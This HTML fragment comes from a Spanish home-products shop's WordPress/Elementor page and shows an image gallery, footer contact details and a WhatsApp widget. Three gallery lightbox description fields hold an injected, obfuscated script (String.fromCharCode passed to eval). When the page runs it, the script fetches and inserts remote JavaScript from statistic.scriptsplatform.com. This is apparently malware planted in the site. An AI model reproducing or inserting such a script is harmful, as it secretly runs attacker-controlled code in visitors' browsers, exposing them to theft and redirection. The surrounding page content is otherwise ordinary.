data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzUyLCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9WZXJhc3Rvci1Ta3ktNS5qcGVnIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-5-300x132.jpeg" data-width="300" data-height="132" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-4.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Verastor-Sky 4" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzUxLCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9WZXJhc3Rvci1Ta3ktNC5qcGVnIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-4-300x132.jpeg" data-width="300" data-height="132" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Captura-de-Pantalla-2022-05-18-a-las-11.11.46.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Captura de Pantalla 2022-05-18 a las 11.11.46" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzQzLCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9DYXB0dXJhLWRlLVBhbnRhbGxhLTIwMjItMDUtMTgtYS1sYXMtMTEuMTEuNDYucG5nIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Captura-de-Pantalla-2022-05-18-a-las-11.11.46-300x266.png" data-width="300" data-height="266" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Pergoelit-100-1.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Pergoelit-100 1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzE4LCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9QZXJnb2VsaXQtMTAwLTEuanBlZyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Pergoelit-100-1-300x176.jpeg" data-width="300" data-height="176" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="49" class="elementor elementor-49 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25a59f74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a59f74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1880dc4e" data-id="1880dc4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d7c24db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d7c24db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cfc643c" data-id="1cfc643c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d77e71e elementor-widget elementor-widget-heading" data-id="3d77e71e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15f694f0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15f694f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/estufas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Estufas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/chimeneas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Chimeneas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/cassettes">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Cassettes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/pergolas">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Pérgolas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/estores">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Estores</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/marca/techos-de-cristal">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Techos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-132a7151" data-id="132a7151" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b0b0ee9 elementor-widget elementor-widget-heading" data-id="5b0b0ee9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Enlaces</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-82fba3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82fba3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/quienes-somos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Quiénes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/contacto/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.artosca.es/politica-privacidad/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-call_made"></i>						</span>
										<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-240c0773" data-id="240c0773" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62c4c57 elementor-widget elementor-widget-heading" data-id="62c4c57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Tienda</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6e55177 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-789 elementor-widget-icon-list" data-id="6e55177" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Carretera Gata, 57, Jávea</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@artosca.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">96 579 51 57</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+34 699 304 886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">L-V: 8:00 - 14:00</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-57f958fc elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57f958fc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b1037fb" href="https://www.facebook.com/artoscajavea/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a46784c" href="https://www.instagram.com/artosca_luxuryhomecomplements/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e3d4cd" data-id="0e3d4cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07b2a69 elementor-widget elementor-widget-image" data-id="07b2a69" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20139'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1655" alt="" data-lazy-srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-1024x178.png 1024w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-300x52.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-768x134.png 768w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1.png 1052w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-1024x178.png" /><noscript><img width="800" height="139" src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-1024x178.png" class="attachment-large size-large wp-image-1655" alt="" srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-1024x178.png 1024w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-300x52.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1-768x134.png 768w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-1.png 1052w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c73dd05 elementor-widget elementor-widget-image" data-id="c73dd05" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20113'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1654" alt="" data-lazy-srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2.png 954w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2-300x42.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2-768x109.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2.png" /><noscript><img width="800" height="113" src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2.png" class="attachment-large size-large wp-image-1654" alt="" srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2.png 954w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2-300x42.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-2-768x109.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-13c0619 elementor-widget elementor-widget-image" data-id="13c0619" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20138'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1653" alt="" data-lazy-srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3.png 887w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3-300x52.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3-768x132.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3.png" /><noscript><img width="800" height="138" src="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3.png" class="attachment-large size-large wp-image-1653" alt="" srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3.png 887w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3-300x52.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo-kit-row-3-768x132.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30a65c38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a65c38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f6cd4f3" data-id="5f6cd4f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-45893eb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45893eb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-298e72a1" data-id="298e72a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76c6e485 elementor-widget elementor-widget-heading" data-id="76c6e485" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2025 Artosca</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57dfcafe" data-id="57dfcafe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bb5cdf0 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="3bb5cdf0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" loading="lazy" data-lazy-src="https://www.artosca.es/wp-content/uploads/2022/04/payment.png" /><noscript><img src="https://www.artosca.es/wp-content/uploads/2022/04/payment.png" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.9.3 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'Hablanos por Whatsapp!' style="display:flex;justify-content:center;align-items:center; ">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Hablanos por Whatsapp!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
